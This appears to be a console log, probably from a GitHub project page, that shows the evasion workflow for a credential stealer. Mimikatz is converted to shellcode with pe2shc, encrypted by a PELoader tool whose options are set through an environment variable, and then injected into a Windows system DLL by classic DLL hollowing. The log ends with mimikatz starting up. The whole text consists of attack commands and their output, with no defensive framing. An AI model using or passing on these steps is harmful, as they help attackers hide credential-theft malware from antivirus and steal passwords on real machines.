 C:\Users\huan\Desktop>pe2shc.exe mimikatz.exe
Reading module from: mimikatz.exe
[INFO] This is a console application.
[INFO] Saved as: mimikatz.shc.exe
C:\Users\huan\Desktop>set hagrid=enc mimikatz.shc.exe
C:\Users\huan\Desktop>PELoader.exe
argument: enc mimikatz.shc.exe
Encrypting File
C:\Users\huan\Desktop>
C:\Users\huan\Desktop>
C:\Users\huan\Desktop>set hagrid=cdll mimikatz.shc.exe.enc
C:\Users\huan\Desktop>pe2shc.exe
~ pe2shc v.1.1 ~
Converts PE into shellcode.
For 32 & 64 bit PEs.
Args: <input_file> [output_file]
请按任意键继续. . .
C:\Users\huan\Desktop>PELoader.exe
argument: cdll mimikatz.shc.exe.enc
Classic DLL Hollowing
[*] target dll: C:\Windows\system32\aadtb.dll
[*] implant dll: mimikatz.shc.exe.enc
[*] Loading the DLL (using LoadLibary, classic DLL hollowing)...
[*] Overwriting the mapping
[*] Module Overloading finished...
[*] Executing Implant's Entry Point: 7ff8b73a3e68
[*] Executing Implant as EXE
  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  6 2022 21:08:06
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
>>> INIT of 'crypto' module failed : c0000225